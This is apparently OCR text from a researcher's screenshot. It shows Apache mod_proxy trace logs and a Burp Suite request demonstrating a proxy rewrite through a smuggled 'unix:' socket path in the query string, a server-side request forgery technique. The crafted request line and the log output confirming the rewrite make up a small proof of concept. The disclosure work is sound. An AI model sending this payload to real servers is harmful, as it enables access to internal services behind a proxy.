 [Mon Nov 08 03:19:02.363328 2021] [proxy:trace2] [pid 108855:tid 140737340368640] mod_proxy.c(686): [client 192.168.232.1:1059] AH03461: attempting to match URI path '/link' against prefix '/link' for proxying
[Mon Nov 08 03:19:02.754712 2021] [proxy:trace1] [pid 108855:tid 140737340368640] mod_proxy.c(772): [client 192.168.232.1:1059] AH03464: URI path '/link' matches proxy handler 'proxy:http://127.0.0.1:8000/'
[Mon Nov 08 03:19:04.086182 2021] [proxy:trace2] [pid 108855:tid 140737340368640] proxy_util.c(2142): [client 192.168.232.1:1059] http: found worker http://127.0.0.1:8000/ for http://127.0.0.1:8000/?unix:/home/www.socket|http://localh
ost/whatever/
[Mon Nov 08 03:19:04.647562 2021] [proxy:trace2] [pid 108855:tid 140737340368640] proxy_util.c(2121): [client 192.168.232.1:1059] *: rewrite of url due to UDS(/home/www.socket): http://localhost/whatever/ (proxy:http://localhost/whate
ver/)
[Mon Nov 08 03:19:04.647601 2021] [proxy:debug] [pid 108855:tid 140737340368640] mod_proxy.c(1253): [client 192.168.232.1:1059] AH01143: Running scheme http handler (attempt 0)
[Mon Nov 08 03:19:04.647613 2021] [proxy:debug] [pid 108855:tid 140737340368640] proxy_util.c(2336): AH00942: HTTP: has acquired connection for (127.0.0.1)
[Mon Nov 08 03:19:04.647619 2021] [proxy:debug] [pid 108855:tid 140737340368640] proxy_util.c(2392): [client 192.168.232.1:1059] AH00944: connecting http://localhost/whatever/ to localhost:80
[Mon Nov 08 03:19:04.647623 2021] [proxy:debug] [pid 108855:tid 140737340368640] proxy_util.c(2428): [client 192.168.232.1:1059] AH02545: http: has determined UDS as /home/www.socket
[Mon Nov 08 03:19:04.647859 2021] [proxy:debug] [pid 108855:tid 140737340368640] proxy_util.c(2615): [client 192.168.232.1:1059] AH00947: connected /whatever/ to httpd-UDS:0
[Mon Nov 08 03:19:04.648045 2021] [proxy:error] [pid 108855:tid 140737340368640] (2)No such file or directory: AH02454: HTTP: attempt to connect to Unix domain socket /home/www.socket (127.0.0.1) failed
[Mon Nov 08 03:19:04.648068 2021] [proxy_http:error] [pid 108855:tid 140737340368640] [client 192.168.232.1:1059] AH01114: HTTP: failed to make connection to backend: httpd-UDS
[Mon Nov 08 03:19:04.648083 2021] [proxy:debug] [pid 108855:tid 140737340368640] proxy_util.c(2351): AH00943: HTTP: has released connection for (127.0.0.1)
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw Headers Hex HTML
GET /link?unix:/home/www.socket|http://localhost/whatever/ HTTP/1.1
Host: 192.168.232.134
503 Service Unavai
@pwnull
Blog:pwnull.github.io